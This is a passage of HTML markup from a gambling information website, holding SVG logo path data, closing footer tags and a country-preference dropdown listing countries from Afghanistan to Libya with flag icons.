							<path d="M23.8682 12.648C22.6854 12.5951 21.5466 12.1847 20.603 11.4713C20.2459 11.2113 20.1523 11 20.603 10.7441C20.6909 10.6903 20.7712 10.6252 20.842 10.5505C21.3538 10.0237 21.7706 9.70141 22.5106 10.3785C22.8916 10.6711 23.3435 10.8581 23.8204 10.9204C24.2972 10.9827 24.7821 10.9181 25.2259 10.7333C25.4328 10.6982 25.6204 10.5907 25.755 10.4301C25.8896 10.2696 25.9624 10.0664 25.9604 9.85713C25.9604 9.36287 25.5382 9.26267 25.154 9.18006C24.3299 8.99048 23.484 8.85236 22.6776 8.62487C21.3199 8.23081 20.5908 7.39802 20.5528 6.29981C20.5613 5.70759 20.7597 5.13365 21.1188 4.66194C21.4779 4.19022 21.9789 3.8455 22.5486 3.6782C23.3713 3.37235 24.2585 3.28011 25.1267 3.41015C25.995 3.5402 26.8159 3.88825 27.5123 4.42162C28.0119 4.78859 28.1789 5.11629 27.5842 5.53201C27.5431 5.56065 27.5057 5.59432 27.4729 5.63222C27.0004 6.18742 26.6325 6.47043 25.9699 5.70941C25.3074 4.94838 24.3733 4.94567 23.4609 5.22327C23.283 5.25616 23.122 5.34958 23.0054 5.48762C22.8888 5.62565 22.8238 5.79975 22.8215 5.98023C22.8213 6.14951 22.8827 6.31311 22.9943 6.44063C23.1059 6.56815 23.2602 6.65092 23.4284 6.67355C24.3013 6.8848 25.1866 7.04594 26.0595 7.22875C27.4172 7.5226 28.1734 8.24435 28.3296 9.39537C28.3643 9.96092 28.2297 10.524 27.943 11.0132C27.6564 11.5023 27.2305 11.8955 26.7194 12.1429C25.8333 12.5687 24.8471 12.7434 23.8682 12.648Z" fill="white"/>
							<path d="M56.9171 21.1831C57.4966 20.6007 58.2434 20.2126 59.0541 20.0727C59.4498 19.9744 59.8626 19.9663 60.2619 20.0489C60.6612 20.1315 61.0367 20.3027 61.3605 20.5499C61.6844 20.797 61.9483 21.1138 62.1326 21.4766C62.3169 21.8394 62.4169 22.239 62.4252 22.6456C62.5148 24.5874 62.4592 26.5293 62.4809 28.4887C62.4809 28.9112 62.3207 29.0439 61.8862 29.0886C60.3344 29.1766 60.3344 29.1874 60.3344 27.6681V23.8223C60.3344 22.8893 59.8768 22.284 59.1546 22.1568C58.7446 22.0857 58.3226 22.1614 57.9631 22.3705C57.6036 22.5796 57.3298 22.9087 57.19 23.2996C57.0203 23.7847 56.9375 24.2958 56.9456 24.8095V28.4224C56.9456 28.9274 56.7677 29.0886 56.2668 29.0994C54.7733 29.0994 54.7733 29.1373 54.7733 27.6952V21.1466C54.7733 20.4478 55.0191 20.2149 55.6694 20.2867C55.8228 20.3029 55.9776 20.3029 56.131 20.2867C56.6836 20.1784 57.0678 20.3178 56.9171 21.1831Z" fill="white"/>
							<path d="M82.311 6.27677V11.6676C82.311 12.2891 82.1549 12.5221 81.4964 12.5112C80.1048 12.4828 80.1048 12.5112 80.1048 11.1449V1.12428C80.1048 0.0152366 80.1048 0.0152367 81.2181 0.0152367C81.3718 0.0260714 81.526 0.0260714 81.6797 0.0152367C82.1644 -0.0470536 82.2866 0.175025 82.2812 0.636786V6.25104L82.311 6.27677Z" fill="white"/>
							<path d="M49.401 22.8528V28.3086C49.401 28.8638 49.2896 29.0859 48.6773 29.0805C47.2531 29.0805 47.2531 29.0805 47.2531 27.6586V17.6705C47.2531 17.332 47.0915 16.8377 47.4975 16.705C48.0691 16.5463 48.6732 16.5463 49.2448 16.705C49.4838 16.7659 49.3806 17.1112 49.3806 17.332C49.3978 19.1664 49.4046 21.0066 49.401 22.8528Z" fill="white"/>
							<path d="M51.014 24.5956V20.8338C51.014 20.4004 51.1254 20.2786 51.5707 20.2786C53.1782 20.2786 53.1782 20.2285 53.1782 21.8155V28.2693C53.1782 28.9085 52.9786 29.113 52.3378 29.0967C51.0086 29.0967 51.0086 29.0967 51.0086 27.7642L51.014 24.5956Z" fill="white"/>
							<path d="M66.9273 8.01141V4.16295C66.9273 3.7689 67.0277 3.64702 67.4391 3.60775C69.0792 3.55765 69.0792 3.54275 69.0792 5.18939V11.4943C69.0792 12.1713 68.9176 12.4543 68.1723 12.4205C66.9313 12.3595 66.9259 12.4205 66.9259 11.1435L66.9273 8.01141Z" fill="white"/>
							<path d="M52.5048 16.9934H51.5042C51.3197 16.9934 51.1702 17.1426 51.1702 17.3266V18.3246C51.1702 18.5085 51.3197 18.6577 51.5042 18.6577H52.5048C52.6892 18.6577 52.8388 18.5085 52.8388 18.3246V17.3266C52.8388 17.1426 52.6892 16.9934 52.5048 16.9934Z" fill="white"/>
							<path d="M68.5006 0.34433H67.5C67.3156 0.34433 67.166 0.493472 67.166 0.677448V1.67545C67.166 1.85942 67.3156 2.00857 67.5 2.00857H68.5006C68.6851 2.00857 68.8346 1.85942 68.8346 1.67545V0.677448C68.8346 0.493472 68.6851 0.34433 68.5006 0.34433Z" fill="white"/>
						</svg>
					</a>
				</div>
			</div>
		</div>

	</div>
</footer>

</div> <!-- end .site -->


<template id="ac-template:lang-switch-box">
	<div class="ac-lang-box">
		<div class="_close">
			<span data-action="lang-switch:trigger"><i class="ac-icon-close"></i></span>
		</div>
		<div class="_form-field">
			<span class="_label">Country preferences</span>
			<div class="ac-select">
				<input type="text" name="country-preferences" data-action="data-switch:value" value="us">
				<span>
					<svg width="24" height="24" class="_flag-icon">
						<use class="_flag" href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use>
					</svg>
					<span data-append="lang-switch:label">United States</span>
					<i class="_arrow ac-icon-drop-down"></i>
				</span>
				<div class="_drop-down">
					<input class="_input" type="text" placeholder="Search" data-action="lang-switch:input">
					<div class="_list">
						<ul data-action="lang-switch:list">
															<li data-id="AF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AF"></use></svg><span>Afghanistan</span></li>
															<li data-id="AX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AX"></use></svg><span>Åland Islands</span></li>
															<li data-id="AL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AL"></use></svg><span>Albania</span></li>
															<li data-id="DZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DZ"></use></svg><span>Algeria</span></li>
															<li data-id="AS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AS"></use></svg><span>American Samoa</span></li>
															<li data-id="AD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AD"></use></svg><span>Andorra</span></li>
															<li data-id="AO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AO"></use></svg><span>Angola</span></li>
															<li data-id="AI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AI"></use></svg><span>Anguilla</span></li>
															<li data-id="AQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AQ"></use></svg><span>Antarctica</span></li>
															<li data-id="AG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AG"></use></svg><span>Antigua and Barbuda</span></li>
															<li data-id="AR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AR"></use></svg><span>Argentina</span></li>
															<li data-id="AM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AM"></use></svg><span>Armenia</span></li>
															<li data-id="AW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AW"></use></svg><span>Aruba</span></li>
															<li data-id="AU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AU"></use></svg><span>Australia</span></li>
															<li data-id="AT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AT"></use></svg><span>Austria</span></li>
															<li data-id="AZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AZ"></use></svg><span>Azerbaijan</span></li>
															<li data-id="BS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BS"></use></svg><span>Bahamas</span></li>
															<li data-id="BH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BH"></use></svg><span>Bahrain</span></li>
															<li data-id="BD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BD"></use></svg><span>Bangladesh</span></li>
															<li data-id="BB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BB"></use></svg><span>Barbados</span></li>
															<li data-id="BY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BY"></use></svg><span>Belarus</span></li>
															<li data-id="BE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BE"></use></svg><span>Belgium</span></li>
															<li data-id="BZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BZ"></use></svg><span>Belize</span></li>
															<li data-id="BJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BJ"></use></svg><span>Benin</span></li>
															<li data-id="BM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BM"></use></svg><span>Bermuda</span></li>
															<li data-id="BT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BT"></use></svg><span>Bhutan</span></li>
															<li data-id="BO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BO"></use></svg><span>Bolivia</span></li>
															<li data-id="BQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BQ"></use></svg><span>Bonaire, Sint Eustatius and Saba</span></li>
															<li data-id="BA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BA"></use></svg><span>Bosnia and Herzegovina</span></li>
															<li data-id="BW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BW"></use></svg><span>Botswana</span></li>
															<li data-id="BV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BV"></use></svg><span>Bouvet Island</span></li>
															<li data-id="BR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BR"></use></svg><span>Brazil</span></li>
															<li data-id="IO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IO"></use></svg><span>British Indian Ocean Territory</span></li>
															<li data-id="BN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BN"></use></svg><span>Brunei</span></li>
															<li data-id="BG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BG"></use></svg><span>Bulgaria</span></li>
															<li data-id="BF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BF"></use></svg><span>Burkina Faso</span></li>
															<li data-id="MM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MM"></use></svg><span>Myanmar</span></li>
															<li data-id="BI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BI"></use></svg><span>Burundi</span></li>
															<li data-id="KH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KH"></use></svg><span>Cambodia</span></li>
															<li data-id="CM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CM"></use></svg><span>Cameroon</span></li>
															<li data-id="CA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CA"></use></svg><span>Canada</span></li>
															<li data-id="CV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CV"></use></svg><span>Cape Verde</span></li>
															<li data-id="KY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KY"></use></svg><span>Cayman Islands</span></li>
															<li data-id="CF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CF"></use></svg><span>Central African Republic</span></li>
															<li data-id="TD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TD"></use></svg><span>Chad</span></li>
															<li data-id="CL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CL"></use></svg><span>Chile</span></li>
															<li data-id="CN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CN"></use></svg><span>China</span></li>
															<li data-id="CX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CX"></use></svg><span>Christmas Island</span></li>
															<li data-id="CC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CC"></use></svg><span>Cocos (Keeling) Islands</span></li>
															<li data-id="CO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CO"></use></svg><span>Colombia</span></li>
															<li data-id="KM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KM"></use></svg><span>Comoros</span></li>
															<li data-id="CG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CG"></use></svg><span>Congo</span></li>
															<li data-id="CK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CK"></use></svg><span>Cook Islands</span></li>
															<li data-id="CR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CR"></use></svg><span>Costa Rica</span></li>
															<li data-id="CI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CI"></use></svg><span>Ivory Coast</span></li>
															<li data-id="HR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HR"></use></svg><span>Croatia</span></li>
															<li data-id="CU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CU"></use></svg><span>Cuba</span></li>
															<li data-id="CW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CW"></use></svg><span>Curaçao</span></li>
															<li data-id="CY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CY"></use></svg><span>Cyprus</span></li>
															<li data-id="CZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CZ"></use></svg><span>Czech Republic</span></li>
															<li data-id="DK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DK"></use></svg><span>Denmark</span></li>
															<li data-id="DJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DJ"></use></svg><span>Djibouti</span></li>
															<li data-id="DM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DM"></use></svg><span>Dominica</span></li>
															<li data-id="DO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DO"></use></svg><span>Dominican Republic</span></li>
															<li data-id="EC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EC"></use></svg><span>Ecuador</span></li>
															<li data-id="EG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EG"></use></svg><span>Egypt</span></li>
															<li data-id="SV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SV"></use></svg><span>El Salvador</span></li>
															<li data-id="GQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GQ"></use></svg><span>Equatorial Guinea</span></li>
															<li data-id="ER" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ER"></use></svg><span>Eritrea</span></li>
															<li data-id="EE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EE"></use></svg><span>Estonia</span></li>
															<li data-id="ET" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ET"></use></svg><span>Ethiopia</span></li>
															<li data-id="FK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FK"></use></svg><span>Falkland Islands (Malvinas)</span></li>
															<li data-id="FO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FO"></use></svg><span>Faroe Islands</span></li>
															<li data-id="FJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FJ"></use></svg><span>Fiji</span></li>
															<li data-id="FI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FI"></use></svg><span>Finland</span></li>
															<li data-id="FR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FR"></use></svg><span>France</span></li>
															<li data-id="GF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GF"></use></svg><span>French Guiana</span></li>
															<li data-id="PF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PF"></use></svg><span>French Polynesia</span></li>
															<li data-id="TF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TF"></use></svg><span>French Southern Territories</span></li>
															<li data-id="GA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GA"></use></svg><span>Gabon</span></li>
															<li data-id="GM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GM"></use></svg><span>Gambia</span></li>
															<li data-id="GE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GE"></use></svg><span>Georgia</span></li>
															<li data-id="DE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DE"></use></svg><span>Germany</span></li>
															<li data-id="GH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GH"></use></svg><span>Ghana</span></li>
															<li data-id="GI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GI"></use></svg><span>Gibraltar</span></li>
															<li data-id="GR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GR"></use></svg><span>Greece</span></li>
															<li data-id="GL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GL"></use></svg><span>Greenland</span></li>
															<li data-id="GD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GD"></use></svg><span>Grenada</span></li>
															<li data-id="GP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GP"></use></svg><span>Guadeloupe</span></li>
															<li data-id="GU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GU"></use></svg><span>Guam</span></li>
															<li data-id="GT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GT"></use></svg><span>Guatemala</span></li>
															<li data-id="GG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GG"></use></svg><span>Guernsey</span></li>
															<li data-id="GW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GW"></use></svg><span>Guinea-Bissau</span></li>
															<li data-id="GN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GN"></use></svg><span>Guinea</span></li>
															<li data-id="GY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GY"></use></svg><span>Guyana</span></li>
															<li data-id="HT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HT"></use></svg><span>Haiti</span></li>
															<li data-id="HM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HM"></use></svg><span>Heard Island and McDonald Islands</span></li>
															<li data-id="VA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VA"></use></svg><span>Holy See (Vatican City State)</span></li>
															<li data-id="HN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HN"></use></svg><span>Honduras</span></li>
															<li data-id="HK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HK"></use></svg><span>Hong Kong</span></li>
															<li data-id="HU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HU"></use></svg><span>Hungary</span></li>
															<li data-id="IS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IS"></use></svg><span>Iceland</span></li>
															<li data-id="IN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IN"></use></svg><span>India</span></li>
															<li data-id="ID" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ID"></use></svg><span>Indonesia</span></li>
															<li data-id="IR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IR"></use></svg><span>Iran</span></li>
															<li data-id="IQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IQ"></use></svg><span>Iraq</span></li>
															<li data-id="IE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IE"></use></svg><span>Ireland</span></li>
															<li data-id="IM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IM"></use></svg><span>Isle of Man</span></li>
															<li data-id="IL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IL"></use></svg><span>Israel</span></li>
															<li data-id="IT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IT"></use></svg><span>Italy</span></li>
															<li data-id="JM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JM"></use></svg><span>Jamaica</span></li>
															<li data-id="JP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JP"></use></svg><span>Japan</span></li>
															<li data-id="JE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JE"></use></svg><span>Jersey</span></li>
															<li data-id="JO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JO"></use></svg><span>Jordan</span></li>
															<li data-id="KZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KZ"></use></svg><span>Kazakhstan</span></li>
															<li data-id="KE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KE"></use></svg><span>Kenya</span></li>
															<li data-id="KI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KI"></use></svg><span>Kiribati</span></li>
															<li data-id="KP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KP"></use></svg><span>North Korea</span></li>
															<li data-id="XK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#XK"></use></svg><span>Kosovo</span></li>
															<li data-id="KW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KW"></use></svg><span>Kuwait</span></li>
															<li data-id="KG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KG"></use></svg><span>Kyrgyzstan</span></li>
															<li data-id="LA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LA"></use></svg><span>Lao People&#039;s Democratic Republic</span></li>
															<li data-id="LV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LV"></use></svg><span>Latvia</span></li>
															<li data-id="LB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LB"></use></svg><span>Lebanon</span></li>
															<li data-id="LS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LS"></use></svg><span>Lesotho</span></li>
															<li data-id="LR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LR"></use></svg><span>Liberia</span></li>
															<li data-id="LY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LY"></use></svg><span>Libya</span></li>
